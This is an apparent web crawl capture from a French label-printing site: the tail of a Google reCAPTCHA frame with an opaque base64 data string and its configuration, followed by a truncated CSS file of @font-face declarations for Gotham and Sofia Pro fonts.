ADU/w4ETXsOPw4YRwp9VwpjDjsKfwrPCsDPDh8KSZcKab3xjKx9DZsO/GsOow5ADwpPCvcKEw7rDpsKTw47CgihfRAxhKQ1AJAhBw6HDksKBB8KTCCbCoWbCkMO6wrrDmxrDscKTw5JuAjnDoxBiwo9SeMKlwrsGwrF/NE3DrMOdH8O/wqYTbDUfw4PChcOIGhfCm8O6w7zDoXfDp8KjNmAZwq5Ow7Ecc8OqwppQVXnCqUN9wrMvesOiXVbCpjPCphnCsV9iIMOqMcKRU8K7JsO8ScO7w5VJDTFrJxLCj8O0QBrCosKQw7/DlA/CmsOCw4t/Rx/Dgk7CvE1cwr4iXMKkQ8OpwqNCelYDYsOvwrcuCMKcKD/DjQzCuQN9JGpgd8K0wr4jWMK9wqZCwoNow7jCo1RdwppddkXDj8OjUsOAHUTDmSxSCmbDuG/DgsOEaMOXdRYSU3nDmcOiwpfDsw/ChT51wobCsiHDlsKxw6zDssOENMKBw5nDpMKOUBUSHcOiw5/CvW1Nw7DDvm3Dg8K8IHjDtw5LeWlrw7bDsQzCpsKBwrLDrDt/wpEvw7l3wokEL3LDrCLCnMOPw5HDtcOyZcK0dDtuThvCmcK2D0bDqUshwq7Cgl8Vw54YGXpaAxhOwrHDucKBJVJ7wrXCiH8Zwo0RwrvCncOVWi3Dl8OuwqvCjmvCjidww6HCqcK2CsKtwpTCv8OUw7UEw4ZgL8ObJcKjPcOXwqvCm8Kuw5nDqW/CuhbDnMKpVsKew5bCm8KUdcOpwq04XBLCphTDiEl3wrTCpDdCwo/DtsOjNsOKdcOjMDzDgUzCqMO+DsOZwoEsw4/[base64]/CqcO5EMKTGDvCs8K1wr/DrsKfSD3CgcO8dsK/wpZuwo7DvcOnwrXCoMOuTBnCnnvCjMKtw745wr7CtMKiOgtWLHNNw6rCpXJoARbCqmNhwq7DqcKbw5UXDMOdw5l9wpdcwoc6ai/Ck8KywrZfX8KwwqA1acK3wrp/wrTCinxnOMKmworCicOXw4dTwrDDuTvDv2JdERQdA0DDhMK1wpNYB3tEw6/DlMKYwrHCuU/Dn8KhR20Gw6vDl08PR8KXwqvCo8KYfsOCPMKewo3Dm34CBlXDi0XDtsOTwrfDv2PCvsO3fyXCnMKIw70eeVLDjm/DlzrCpzPCgy93w5zDn3oBTgEwYMKKYwQxWH/CkMKiBVoPWsOdOMOKwqYew4ZMScOBRloowo/CmcK1KTbDm8KLKcKsw4pswqUuVH5dw4zCmi3DpRVGw51xw4kNIMOIwrNqN3PCvMKKY1YRw4vDtcKEw7HDo8Otwq/DvE7DngvCpWjDiG/CiMKaeXPCilsiA8Ktw7xfw7TDk2fDjsOzHlrDlETDu8OcHsO9HMKvw4fCjFYCwrU+w5U0TMKzwph/wrfDoC/DqMKwCErCnBQ1a8OyHWXDpCR6H3trbsKfwpDCosOvw7l+DEfDgcKYSRIXwq8SOwfDh2DCkMOMW8OgY8K0H8Kdw7fCilfCrVDCo8KFw6pGw4tiH8K9wrnCmzfDgUjCpwvDpFPDqQ/CnkrChnkLWX/[base64]/[base64]/Du8O5c2/[base64]/wpRzw48owq7DhTs/TC3DjcKLWMK4wqTCosKsM8K/[base64]/NgfCmcKvwqBoKxkfw41zQVPCrFfDtywew4fDpcODCyfDlngKYMOvJMKPw7jDlAkaw4ZHw57DkwRmF8Omw5HCvcOWwrfDjsKTwq07FsKtwpw9wonDuhhed10mTsKqwrPDqsKMwqvCm8OTcVM4ZHN/[base64]/DoHRAaFjDlmQ4w6ZswqXCkcOYUcOrwrbDnMOVwofColhwPsKAY2jCqVwiw5vCh8KbSX0ffsKiwrYlw55yBDXCnMKWUcK7UX3CoV7DjsOBw5dSFFYpSg9Jw5lGw7pLwp/DhMKnwp/CkEbCqS9+WcOfw7sJMwXChsOMw5VKOg9VwqczcsKiQCXCtgUqw6nDthLCjHo6dFwwGT/[base64]/DiDjCki3ClMKVwrjDmcKsw4vCjH/[base64]/Cu8O5HTDCoQvDjFTDsy3DsBdvBMKsRi4Ww5/DgcKKw418wploCsK4fRvDoT7CuMKBw5pIT3rDvMOBwo4/QMKbwqfDr8KkSMOhw4/CgggwwpXDlExQI8Otw4nChsOVOMK3L8Odw5MbR8Kow7ZmUsK/wpbDsD3CmsKgK2HCsMKsRsO5McOcw7PDjcOIcQHDhMOrwofDtsObc8K8w7fDpMOMw4opw4gGElE0w4JDRHlrWD3Drl/DmMOQO8KmfsOEw79KGcOfOMK7w6gtwqHCvcKWw7bDjwzDhcOAdMK2fjxyYQzDtMKUH8OMw4PDtsKxwpUqwqrDuAojX2fCsxM2FXc1Plg/w7FjE8OkwqRFLR7CqDXDq8ODw5d5wrJtNMKvG0rDsSMqc8KsUC1Yw5jCg8KKdMKId0NewrFYF3bCscOhSS7DvGVnwpzCqMOcw6oJw7vDoMOFTcK9QHDDuC/[base64]/w4kCw6slEyfDiwXDpcO8Ij3DiMK8wrnCm8Khw5DDjxIGXmw4w4BYwq3DncKOwqEJUsOiwqvDh0VTwqzClB/DmBDDiMK5w7U0wrUrQXZyw6xLBsKRwoACS3/CiDHCl2kow6Fyw5RALknCpBXDhMKrw4N+E8OCw6zCisOrcHsIw48/My0ew6ZJMsKyw5slwotew6h0ZMKWJMOzwqclAWNPCl3DsQwqJUHDjsKyNcKqMcOlAcKzL04uwp8VbjnCn2vCn8O/[base64]/CvxYMfgF1TAfDi8O4w43DpMKXw4FvZMO5T294wpXDilNDw4bDrMKWSS7DoMK8wqEQOX/ClhlRw5YvwpHCgxAaEMOqfGBow6gkLMKqwrYnwox6VcO4W8Ksw7R1Lw3DvhnClcKMMMKIOsKmHsK8wojCpcKGwp5jw53DlmYnw7/DghnClXdIw6M7d8KVRAvDmsOiw4/Dk8OfOMKbEsKvSmY0w5c7wpQBPsKSw4jDhzTCvy17DsOIO8KMwqjCr8KewqHCgcO9woDCtMKpKcO6HjB2dMKEIkHDscOkw49UeRwaIE/DpMKPwprDhDsZwqtzw5ZSPRHCj8Oqwo/[base64]/ChxMrwpnDhMOVFhwxwoTCrCh+QWZXwonCumIbTWjCugLCjGrDnsORwpfDpDTDqW3Di8KQOHkAwqHDpcK9wqDDsMOoIsK0woE2RCfDtiMew5vDrl0MEcKfQMKBV17CsMO7f8OsScKwwoBFw6bCkl7Cq8KVUMK/ZsK4wpIPBsOdw4MGwrDDusOCdU0mesKsw41/dMO+dUTDicKtwq91QcKJw5jCjjzCpwcawpVuwq51W8OcdcKGHTDDmFJMacKnwpvDv8Kcw7LCusKmw6bDgQ3CgnzCm8Kkwp/[base64]/CvXbChcKDAMOSBcO/[base64]/woLDucKMw6Uew5UTwq4xd8KFSxFNwojDrMOmwq3DjsOGwqTDs13ClWrDuMOhw6ZEw5DCs8KnSMKCwqRZS8OBw5DCoQF8LsKpwr4gw5MlwoHDscKLwpdhCcKDS8KlwozDrSTCvFHDuUJ+bQUqN2LCusKhAMKqM2ROFn/DizF0MyMGwrwyXVTDjgghPCDCiiF3wrlSwoBkf8OiPMOXwqXDj8Oca8Kfw68XOikXZ8K+wrXDksKowqNkwpIEwo/DtsKhQsK+w4U7QcKnwoQvw4/CvcKYw7FiGsKGBcOZY8Oew7B0w5hIw5N1w4TCiRMVw4nCvMOcw4oGDMK0dnzCosKoQXzCv2DDlMK+wofDoC5yw67DhMO9EcOVQsOFw5EcSSckwqrDnMOOw4UkLw3CkcOQwp/[base64]/wpfCjT/Di8OIw6sRSMOxwqM9R8KUasOVw6NZw4bCiMKpShbClMKvw5vDi8O6wpTCjMKBeRs6w79mdErDtsKqwp/CmMOvw5TCpsO3wonCvQPClEZtwpzDgMKlAS13czrDrRF/[base64]/Cig3CoHglO8OfwoZZdsKAU8KNdDFwZChlworDhcKIVG8QccO5wqotwoQ8w6k4MywPaggXA8KsccOMwpLDuMKCwozDsUvDvMOFP8K/XsOiOsKLw7bCmsKww7zCmWrCjiMpOV1Aek7CnsOleMO/IMKvL8K+wpEWM2ZRUEHDmBnCo1MPwrHDtl09J8KpwozClMKOw5hLwoZLwpTDlMOIw6fCtcOiasKzw47DkcOawpIzazXCssKvw7LCpcO/B2fDqsOuwoDDn8KMEwnDghoEwotMOcOmwp/DoiZZw4d/XsO+UyQ4ZFlowpDCnmAxEMKNRsK3O0gcCmEaOMOhwrPCoMO7d8OVBSA0XHnCpj5LQhXCosOHwq/CmkXDtl/[base64]/DnCtDIcKBw5VpwrTDtcK9w4bDtFkuw6LCrMKywoxDwqYYKMOSw6vDrcKOO8OKUMKQwovCoMKkw5V8w53Cq8Krw7peWMK0ScORKsO3w7TCrmfCscOCd37DrEnDqVoJwpHDj8O2I8Oew5ZgwpYOYUMowrVGVsKMw4I7A0URwpgGwr/DhWvCkcKxMD8Fw4XCmWlYY8Kzw7zDvMKFwpbDp1vDrsKwag5pwo/DlEZdNMObwpRgwrTDoMOBwrxJwpRkwrvClxdoVjbDisOJDDUXwr/CgsKPfBElwrLDr1jDiggoCjzCiXUEGRzCmVHCpRgNLFfClsK/w4HCpSfDu2ASLsKlwoEEUMOEwo8Jw5PCgcKBCw9FwrjCgE/Cm0rDu2rCjCcXTMOSMMOywrUnwpvDsxFswrPCscKPw4fCkzDCowlGJxDDhcOdw54KLFgQDMKaw4PDqzvDjjpqegnDkcK3w5/Ci8OKf8OSw6vCsxQjw4FOZ3wyAWnDgMOzU8OTw4tyw5HCogjDsn/[base64]/DvcKEHF7Dp8KpF8OFwoYtRcKzX8OGE8KMD0ELwqombMOxFjDDoGjDmiHCusOrZDDDmF7CpcO3wrTDh0vCsMOdwrYLL0Epwrcrw7gYwoDCqMKmVcK4LsK+IAjClcOxZ8OwdjlKwqPDv8K7wqvDgMKYwovDhcKww6Rbwo/Ct8KXUcOtLMO2w7dMwq9qwpEnCUnDu8OKcMO1w60Ww6RPwqI9MAscw55cw6tMCMOON11rwp7DjsObw6rDl8K6az7DgCrDjy/DgFvCrsKLIMOYNAHDiMOCKMKAw7FPCSHDmUfDmxnCqC4HwoXCmgw1wq/[base64]/DgsO3MMOiwprCrT10w6DDmmTCnB3DosOEw6TDr8OWwqE5w6gzDBYgwo8nSgZmwr3DnsOTPMKJw57CtMKQw4UOJcK1ERRow6EwE8K0w6U/w5Aac8Kiwrdtw5gcwozCmMOiAhvDpQ7Cn8OYw5rCi3dALsOEw63DigQ+OlPDm0E9w68YCsOdw6tiZHrDj8KOdRUow61GbMO3w47CmsOKGcKWW8Ozw47DvsK4YjFnwo4AWMKgYsOywpDDtU/[base64]/[base64]/a8Ofw6RDw68dLcOjYxI7LSbCnA7DkMO2wrbCuE5xwozDrV3DgsKZCXvCgsO6McO/w4gaAWbCnngBS0rDs8KPfsOAwo4hwohvLDZJw7TCvMKYWMOdwqFAwoXChsKRfsOEXAACwqI4bsKjwqLCoT/CsMO+ScOwTGbDkyl+NMOmwrYsw5nDl8OmBVVyK1dhwr5Hw6k3DcK8wpwuwrHDthxCwoPCkAx9wrHCglJ4VcOpwqXDt8KxwrrDkhh/PVrCr8OmWBltXMKceXvCrHTCo8OqQnvCo3IEJl/[base64]/Dj8Oxw41bw47DtsO/w5JIwrcRwqVJw4MwNcK6JsOzFmvDocKSHUUIVMKDw5Umw4bCllXCsCgrw5HCpcOaw6U7KcKadGDDo8KpbsOUBS/CqnrDs8KbSCtOGWXDh8OVfhLChcOWwqrCgVHCrTvCk8OBwr5UdyZTAMKYVEJzwoQEwqNvCcKUw6dSCWDDmcODw4/CqsK9eMOAwoFyXg/[base64]/Do8OlUFVYdMKkwrnDvkrDlwXDpMKDwrPCvMOmwqNKw5RuPHTDpVjCgDTDuEzDtxTCh8O7KMKPDMKww4/DpHowYX/CpcO2wrVxw74FZDTCtwAdGxMJw6daARFrwos8wqbDrMOSwodAQMKgwrllK2BKZX7CrMKSa8O+WsOiAghpwqsEN8K4aFxuwpw+w4kZw4/DgcOUwpovbCLDncKPw4vDnBl1AEpGRMKjB0rDg8KowoBbf8Koe2AUFcOwa8ODwoAcJ2I5T8KIQXPDglrCh8Kfwp/CmMO5fcOAwqUOw77DisKjGyTCgsKJdcOjAStSS8O0OW7CrRAuw5zDixXDuUDCmyLDnAHDkEZKwqLDoRzDk8O5JA0eE8KMw5xjw5kkw6bDoEETw41NF8O5VRbCv8KzH8OTRjvCsW/DqxBfAjYKBMOjN8OHw7QZw45GAcOiwpnDhWs4OVTDncKMwoJVLsOuRXjDqMO5woPCjsKAwpNswow5Z3ZYIHXCuS7Cm2rDoFnCicKpYsOTccOWBHPDpsONAHvDt1xWD0bDu8KIasO+wr4DNnMQQ8OLYcKdwrM1SMKxw7rDgnABNy3ClR1/woYSwqnCjXTDjDFRwrdnwr7CqgPCuMKbecOZwpPCpjsTwpTDuAk9TcKjdx0zw5Ftwoctw7xRw6xvd8Kxe8OJWMODc8O1DcOQw7bDsGDCsErCk8K2wofDqcKMKE/Doisvwp/CqsOVwrHCq8KlHDhowoFrw67Dryt/PMOjw4jCsD0+wr51w7MeZcOIwp3DrF4KbFtbFMKCGsK7wqIkJcKnU1TDnMKAJMO7TsOJw7MucMOnMcKpw4wUUEfCm3/DvTxow40/dFTDo8KZcsKQwp0sC8KlS8OpclrDqsOWYMKFwqDCtcKJBxxTwqNyw7TCrUdqw6/DtjZrwoHCscOkAHpoPD0HR8OqEmLDlA1JWA5YMhbDtDXCl8OHETInw61MPsOyO8KOccOywo5jwpHDlF19GC/CuT13eBdvwqF/QyrCmMOrAW/CkFJJw40fcS1Lw6/Dn8OUwoTCuMOfw4tOw7jClgVlwr3DvcOkwqnCvsObQjd1McOCYHDCscK9YsO3MAfChTYhwrzCpMKLw6HClMKQw7gGIcObBDvCucO1w70kwrbDrlfCpcKcc8KcBcKeAMKMWRhgw4pCLcO/AVfCjsOeXjTCk2LDpTJsTcKBw6lRwpt5w4ULw7Juwpgxw5ReNQ8+wpxvwrNEAVTCq8KPScKZKsK1AcOPE8OHOHjCpRkewo0TZhnDgMK+G2VObMKUdQrDssOKNsOEwpjDmsKFY1DDkMK9XUjCocOlw5XDn8ONwqwLMMKFwqYdFD7CqijCh0bCosO0YsKzBsOXIm9/wp/CiyhdwrTDtSUIWsKbw5Q+KyV3woLDr8K5G8OvKTkyXU3ClsKow6Zpw6/DkkjCsgXCvVrDsT9pw6bCv8KowqsCBsKxw4TCvcKnwrpvWcK1w5bCucO+ccKRY8OzwqdvIgl+w4jDo3bDnMOATcO/[base64]/w5TDq8OkM8OLcg9CW8OMZ8KowpnDohxZUVNVwpJ8w43CicOlw6s7E8OLBsO3w5Aow7jCvsOdwoZkSMOSJcOaAnHCocKIwqwZw7UgJ2ZmQ8KOwqA+woESwpcRVcO1wpc1wqhGMMOuf8Oqw6AHwo7Ct3TCg8K2w6/DgcOEKTknX8Oybw/Ck8K6w75uwqTCr8OILMK8wozClsOcwqBjasKuw40+ZR3DkSkqV8KRw6/DpcOFw7s3ZX/DgjnDvcOaRnbDrRp6FMKbMzrDssKBcMKBQsOPwqZTYMOOw5zCpMOzwqbDryhKMQjDsFkMw750w7gIQMK8wo3CqsKow6Ydw4jCkA84w6nCmMKOwrXDsjQrwoluwphJAsKEw4nCowDCrFzCgcOxVMKUw57DtcKABsOmwo/ChsO7woQMw6ROSWnDvsKDEwVzwo3CkcO5w5nDq8K2wpxywqHDhsKFwrcJw6TChsOCwrXCosOxXhkfDQnDncKjEcK0VC3CrCdqN1XCiyNmw6XCngTCo8OuwoIPwogVJUZIW8KLw60yJ3FWwq/CgBIow5PCh8O5az5twogSw7/DnsOINsOMw6vDqGEnwpXDhsOfUVbCssKqwrXCsShdeHQvw4EuF8KSX3zCoQDDvcO9NcKcGMK/woPDrRbDrsOLVMOUw47DrMKmfMKYwrAywqnCki5bIsKHwpNhBnnCszrDh8KmwpDDgcOkwqtawqDCuQJCeMOrwqNcwqRIwql9w6nCncOECcKgwp/CtMKoT2trVV/DlhNsVsK0w7YtVWlGZ07DqATDq8KRw5ZxK8KDw4JPOcOow6fCkMKdR8KcwqZawoJzwrTCimvCoQPDqsOZfMKUdMKyw5HDmWJ7b3JjwojCg8OCRcOAwq8AKMO4eD7CqMKPw4nClUDCmsKjw4PCrcOnCsOWbhxdPMK/[base64]/[base64]/DtwALZB9dUxBTLi1Zw5fDiUB2AsOlXsKzCR4SZcKCw6TDo2JiTUbCpi1VRUEPClDDo3vCiwfCiBnDpsKaBcOJE8KqEsKlNcOBXD8iNzZRQMKULHIkwqfCmcOEcsKlwpotw74bw6TCm8ObwqwKw4/DhUDDhMKtC8OmwoEgJjYvYiDCkgpdGyrDpC7Cg0s6wosNw6XCpxcQbMKsTcOqG8KYwpjDkAs+SGDDk8Oow4YRwqN+wr/CtcKwwqNLS3IgA8KFWsK1w6Jbw4RAw7IScMKXw7h5w6V7w5o5w63DkMKUecOyXhVNw7vCiMKJIcOECjzCicK/w4rDgsK4w6sod8KVwr7CsDzCmMKVw67DmsKmGsO1wonCksO1HMK0w6vDu8OWWsO/[base64]/QmjDrcKEw5bCt8KwIipKw4jDl8K4U3XCpcO+w4LDicOmw7XCtMOWw6ISw4nCrcKyYcOkTcO3Ni/Dv37CpsKkaC/CtMOUwqPCssOxD3MBaHJbwq8WwopDw78UwohJNmXCskLDqDvCkDIldcOFMidgwqoFwrLDjSvCssO2wrc4acK5QRHDpBjCnMK4UljCmCXCm0IvA8O4X2B2YAnCi8KGw40ew7ABacOSwoDCqGPDqcOyw74Dwp/CtGbDsh8WVjLCpQwxCcKOHcKACcOwa8OSMcOVamTDmsKoYsOTw6HDpMOhP8KHw54xACzClizDhyrDj8KZw5dbKxLChA3CkgVrwrh/[base64]/wqhqw77DiDZJw5fDk8OMw4zDtV/Ct8K4d8K+G0lsBywPaS4+w7tmIMOQAsOGwp7Du8Oyw4/Dp3DCs8K8AjPCu3nCtsOfwr1cKyA8woFLw5Bew7XCnMOVw6bDi8KJZMOEIyoGw5Qsw6hSw5o9w7PDmMOXURHCq8KRQnvCjTrDg1vDh8OFwrjCn8KbcsK/[base64]/DqHYbwqECKsOhw6vCk8Okw7ZCwq18wobCpsOgP8ONw5hJbSjDpMO9AsO8wo1Ww7IKw47DsMOEwp8Mw5DDicKCw6Rzw6PDpcKzwozCpMKdw6x7DljDjsKAKsO4wqXChnRbwqzDtXpVw5wjw4c/AsKww6oew7pWw5/DjhRPwqbCr8OYLl7CuBZcOQlXw4BdFMO/eCw3wp5xwrnDqMK+GcOYfcKiRR7Du8OpVBjCo8OtK1YDCMOJw5/DpCHDlTUIOsOLTljCicO0WhINbsO7w4DDpsKcH3d/w4DDuSTDnsKHwrXCg8O8w44Zwo7CpD8kw5oOwoBQw6tgb3PCpcOGwq9vwoIkKk0nwq0cHcO3wrrDsypWIcKResKRLsOmw5fDlMO0WMOiIsKrw4PCriLDt3zCnj7Ct8KKwpLCp8KgHEjDul9EScO/woPCuEdjZS9ebU1aQcOZw5dVLjRYDGRxwoJsw7gwwp1PPcKUw7gdFMOAwqAlwr3DvMKgR04MPkPCmydewqXCucKDNHkuwp0rJsOew5fDvn7CqCBxw5IvOcORI8KiPQHDsiPDlsOFwpLDrsKbfkI/[base64]/ZSEYIsK0ED7DhxPDkFMcwrXDl3hCw5pcwqfDlUTDkSchPVvDvsK0ZG/Di1Elw7vDgBrCpcOTUsKbHVthw6zDvmnCux9ewrXDvMOwFsO7V8OUwpDDuMKucGlta1rCqcOlRD3Dk8K6SsKcCsOQEAbCrnYmwqnDsCDDgH/DsAdBwpTCksK0w43DtR9lHcOUw5QPcAk/[base64]/CtzPCmcOywoxkWTvDhXUuFAHDtcKobzlqw4bCusK+DkBvTcK0d27DhcOUb2TDscKHw7F3MG1RIMKRYMK1MkpxbnrDgGfChy4Rw6PDoMKuwq5gdy/CgXByT8KLw5jCky/Cp2TCosKoasOowppbEMKPFy9Iw69bJMKYMSdvw6nDn1cwe0YGw7HDuW8BwoE4w4BAdEQ/[base64]/NsKXaMKCA2nCvcOJFDsCEcOawpBPTWrDjEhqw5oxXcKLECwEw5DDl1DDqMO6wqtiEMOxwonCtXEqw61YVMK7OjDChR/DtFoRLyjClcODwrnDuCQaQV8SYsK5woR7w6hnw4fDqzYGL1HCpCfDmsKoWRTDjsOlwpYAw7Yxw5UDw5xjA8KAUHIGV8OxwqTCrkklw63DqsK4wrtMY8OJA8OJw58JwrjCqRTCkcKAw7bCrcO7wo9Cw7HDqcKXbzhMw7/CvMKTw7AcaMOWVQktw4QrTkjDjcKIw6QZWMO4XjRTw6XCgXB4ckdjB8OPwpTDkV0Ew40/eMK9DMOQwr/Dpl3CoQDCmsK8VMOOaBHCh8K1wq/Chm4UwpB1w44aNMKKw4QwEDXCulA/[base64]/DonlBwrFEw6LDlsK7wqDCtU94BcKWw7nCm8K4N8K+asOUw5sWwqDDv8OVZMOFPMOoZMKDUh/Cuw5pw7fDv8Kiw6HDnQLCmcOzwr41UULDqkopw6d0Z0PCgT3DpMO6ent8SsKpKMKKwonDr3l/[base64]/Cr8OSDMKZGcKvOkoDQn3ChMKOe8K6w591w4HCnAEmwogzw5DCpcK/S3h4MDEHwp3DoAXCvnrChlTDhcOCIMK1w7TDjR3DkcKbGTfDlhQsw7k4XcKkwoLDkcOfPcOTwqHCusKcW17CmCPCvjPCoFPDgAgzw7kCR8KlG8KFw4s7XcOpwrLCuMKFw7UVC1rDicOhA2ppA8OTQsONZX/[base64]/[base64]/wp5QwqjCv8O0wrTDu8KXCDlAX3bDr3J4wp3Dgw13I8K/NcKww7fDl8OTwpLDtcK4w6QaVcOuwoTCvcK+QMKRw5wfesKXw7jCs8OCcMKxChPCuQfDk8Ozw6pQZQcIRsKIw5LCl8Kywp50wqdyw5ckw6t7wqgww69HB8K0I2Q/wo3CqMOmwpDCrMK5MgALwr/CscO9w5wWaArCjcOBwr8RGsKbXAEWAsOZJipCw5l7FcOWUisWV8OdwoZ9FcOoGDbCuVFHw6ttwoPDu8OHw7rCuSjCi8OENsKTwofCtcKOJTDCtsK/w5vCjjHCsiYbw67DrFwyw7NMPCjCncKjwrPDumXCtzfCtMOBwothw7E0w6lHwrwuwr7ChClvDcKWX8ONwrPDoXhtwqAiwqAPKsK6wrzCvhrDhMKFFsOtIMKVw5/CgwrDti5uw4/[base64]/[base64]/w4/DoTnCtxcgw5lNE3/DssKjw5LCr8O7YGXDmRHDnsKKw6DDgzVHUMKowp99w4LDmT7DhsK2wqMywpMQbyPDiUM6dxPDoMO8VcOQSsKUwpXDgmgtX8OKwrArw6zCvWtkT8OBwoNnwobCg8K/w7cAwrEWJilNw68CCSHCqcKMwpwVw5LDhBAQwrQaVBNKRgrCnUBjwprDtMKQaMOZC8OnUw/CvsKQw4HDlcKJw69owpdDBQLCuxfDvhFzwqnDvmJiD0jDskFJQRx0w6LDgMK1w6VJw5DCo8OUJsOmRsKWBMKABHR1wrnCggvCpADCoxzCqUHCuMOiM8ONWkEQDVIQG8OUw5JJwpZkRsK8wpDDtnN/[base64]/CuBLCqE3CicKCw73DnBxsw7Vew5wXAcOrw4nDu21LwrJsKGRjw4EKD8OvOj3DjCgfwqw+w5LCkHRkFzVwwpocEsOyMGIZDMOKXMO3FjVIw6/DkcKpwpQyCDLCi2jCp1PCsk5MHErCiGvClcOjKsOmwopgURwvw6QCFBDDnwlZdw8eBiw2DSMxw6RRw4wzwokfC8K0V8OefWXDt1NyIDnDr8ObwrvDksONwpFedcOSPWnCqVHDrmV/wr1+ZsOcUSNsw5kawrfDpMO9w4J2K0kgw7NqQC/Dg8KDBCh9RgpQCgw+QnR4w6ZHworChyAIw6Mcw6sLwqsGw5gRw4g6wrw/w5rDrgzCgxJJw6jDjEBLCD5EXWU7wrZtKhVXVGnCssOuw6DDiTrDiWLDjBLCtFo2BVUvZsKOwrfDnT9eRsOew7lVwozDi8Oxw49kwpNsGsOiR8KbAwfCqcKdw4RcM8OXw618w4bDnQ3DjMOSfA3DrFd1ew7Cu8K5UcKfw4M5w6DDo8Olwp/CscKwFcKcwqZqw7DDojnCmsOLwo7CisK/wqJ1wpJWZnQRwpIrKMOKJ8O+wqARw5/CvsOPw6k0CS/DhcOyw6jCsR7DmMKmHMOOwq/DjcO3w7rDrMKRw6vDphoRPWEeCsOsPwbDl3PCiB8kAQMFc8KBw53DtsKyIMOtw7obUMK5OsKIw6YdwrUPf8KHwp0OwoXCggQvXXUVwr/[base64]/w5VGDR/[base64]/Dm8K6PMOuA8OHBMOhUsKhFsOYw4DChcO1b8K9YHFywqTCo8K7EsO2RsKmTQHDpkjCncO2wo/CksO0Yz0Kw47Cq8OFw7pJwo7DlsK9w5fDhcOJf1vDnlfDt3XDsVvDsMK3LzXCj30dXsKHw4wxL8KaXMObw51Bw6nDoUTDhUYAw6nChMKGwpEJX8OoADQELcOhGUTDoWbDjsOGNCYBf8KhTTkDwrh7YmjCh0IeNlLCoMOCwrYfVGPCogrCiETDvQ4XwrdRw5XDtMOSwp/CuMKBw7vDvUXCo8KYGmnCncOxfsKywpF7SMKRdMO9wpAPw6MmLDnCkATDkFoCbsKDWGHChxTCuUEEexNjw6ICwpdJwp0Rw5/[base64]/CuMOKwqDDt8Ovw4NZLwdjwrTCgMKxw54aD8Kdw6LDpcKwcsKmw5XCt8Ogw7DCqmUQbcK6woBbwqV1MMO4w5rCgMK2MXHDhcOFC37Cs8KXIm3CjcKYwp3DsXDDhDPDtMOrwrJFw77CvcO/KWDCjDfCsGDDicOKwprDkQvDjmIQw6wUJ8O8Q8OWwrbDuyHDqgHCviDDnA8sJF8jw6oBwq/[base64]\x22],null,[\x22conf\x22,null,\x226LeMEKghAAAAAItGc6uuxN9VedFSHKsIZtwtbLf2\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,901],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.etiquettes-folies.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I1WR8P4y7E89KX3wVEy4ufpGKOdwOLt+QJKeyKgvS+k\\u003d\x22,1,0,null,1,1767221350547,0,0,[196,110,220,235],null,[83,49],\x22RC-615I9JTaHhTFNw\x22,null,null,null,null,null,\x220dAFcWeA59E7o2-FCn30SVdKeY-VJ52_EO3jTvcnmBSxb-jt9WsGIQTQw2bewhmNTB9mxzrHrbZpGTmHJ7KamiGBlIdQfNmDT3Eg\x22,1767304150498]");
    </script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.etiquettes-folies.fr/css-css/fonts.css?v=31122025_041
body_size: 729
content:
@font-face {
    font-family: Gotham-Book;
    font-display: swap;
    src: url(../fonts/Gotham-Book_gdi.eot);
    src: url(../fonts/Gotham-Book_gdi.eot?#iefix) format("embedded-opentype"), url(../fonts/Gotham-Book_gdi.woff) format("woff"), url(../fonts/Gotham-Book_gdi.ttf) format("truetype"),
        url(../fonts/Gotham-Book_gdi.svg#Gotham-Book) format("svg");
    font-weight: 325;
    font-style: normal;
    font-stretch: normal;
    unicode-range: U+0020-2212;
}
@font-face {
    font-family: Gotham-Light;
    src: url(../fonts/gotham-light-webfont.eot);
    src: url(../fonts/gotham-light-webfont.eot?#iefix) format("embedded-opentype"), url(../fonts/gotham-light-webfont.woff2) format("woff2"), url(../fonts/gotham-light-webfont.woff) format("woff"),
        url(../fonts/gotham-light-webfont.ttf) format("truetype"), url(../fonts/gotham-light-webfont.svg#Gotham-Light) format("svg");
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: Gotham-Bold;
    src: url(../fonts/Gotham-Bold_gdi.eot);
    src: url(../fonts/Gotham-Bold_gdi.eot?#iefix) format("embedded-opentype"), url(../fonts/Gotham-Bold_gdi.woff) format("woff"), url(../fonts/Gotham-Bold_gdi.ttf) format("truetype"),
        url(../fonts/Gotham-Bold_gdi.svg#Gotham-Bold) format("svg");
    font-weight: 400;
    font-display: swap;
    font-style: normal;
    font-stretch: normal;
    unicode-range: U+0020-2212;
}
@font-face {
    font-family: Gotham-Medium;
    font-display: swap;
    src: url(../fonts/Gotham-Medium_gdi.eot);
    src: url(../fonts/Gotham-Medium_gdi.eot?#iefix) format("embedded-opentype"), url(../fonts/Gotham-Medium_gdi.woff) format("woff"), url(../fonts/Gotham-Medium_gdi.ttf) format("truetype"),
        url(../fonts/Gotham-Medium_gdi.svg#Gotham-Medium) format("svg");
    font-weight: 350;
    font-style: normal;
    font-stretch: normal;
    unicode-range: U+0020-2212;
}
@font-face {
    font-family: "Sofia Pro";
    font-display: swap;
    src: url(../fonts/SofiaPro.eot);
    src: url(../fonts/SofiaPro.eot?#iefix) format("embedded-opentype"), url(../fonts/SofiaPro.woff) format("woff"), url(../fonts/SofiaPro.ttf) format("truetype"), url(../fonts/SofiaPro.svg#SofiaPro) format("svg");
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: "Sofia Pro-Bold";
    font-display: swap;
    src: url(../fonts/SofiaPro_Bold.eot);
    src: url(../fonts/SofiaPro_Bold.eot?#iefix) format("embedded-opentype"), url(../fonts/SofiaPro_Bold.woff) format("woff"), url(../fonts/SofiaPro_Bold.ttf) format("truetype"), url(../fonts/SofiaPro_Bold.svg#SofiaPro-Bold) format("svg");
    font-weight: 700;
    font-style: normal;
}
@font-face {
    font-family: "Sofia Pro-Medium";
    font-display: swap;
    src: url(../../../fonts/SofiaPro_Medium.eot);
    src: url(../../../fonts/SofiaPro_Medium.eot?#iefix) format("embedded-opentype"), url(../../../fonts/SofiaPro_Medium.woff) format("woff"), url(../../../fonts/SofiaPro_Medium.ttf) format("truetype"),
